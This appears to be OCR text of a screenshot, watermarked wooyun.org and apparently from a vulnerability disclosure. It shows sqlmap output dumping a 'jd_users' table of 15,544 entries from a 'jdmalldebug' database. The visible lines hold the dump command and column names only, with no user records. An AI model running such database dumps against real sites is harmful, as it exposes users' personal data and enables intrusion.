 C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --dump -D jdmallde...
[12:53:10] [INFO] retrieved: passwd_answer
[12:53:11] [INFO] retrieved: varchar(255)
[12:53:11] [INFO] retrieved: serverid
[12:53:11] [INFO] retrieved: int(5)
[12:53:12] [INFO] retrieved: mobile_province
[12:53:12] [INFO] retrieved: varchar(50)
[12:53:12] [INFO] retrieved: mobile_city
[12:53:12] [INFO] retrieved: varchar(50)
[12:53:12] [INFO] retrieved: tags
[12:53:13] [INFO] retrieved: varchar(255)
[12:53:13] [INFO] retrieved: trade_count
[12:53:13] [INFO] retrieved: int(11)
[12:53:13] [INFO] retrieved: no_open_note
[12:53:13] [INFO] retrieved: varchar(255)
[12:53:13] [INFO] retrieved: logistics_id
[12:53:14] [INFO] retrieved: int(11)
[12:53:14] [INFO] retrieved: created_admin_id
[12:53:14] [INFO] retrieved: int(11)
[12:53:14] [INFO] retrieved: server_info_status
[12:53:14] [INFO] retrieved: tinyint(4)
[12:53:15] [INFO] fetching entries for table 'jd_users' in database 'jdmalldebug
'
[12:53:15] [INFO] the SQL query used returns 15544 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N] y
www.wooyun.org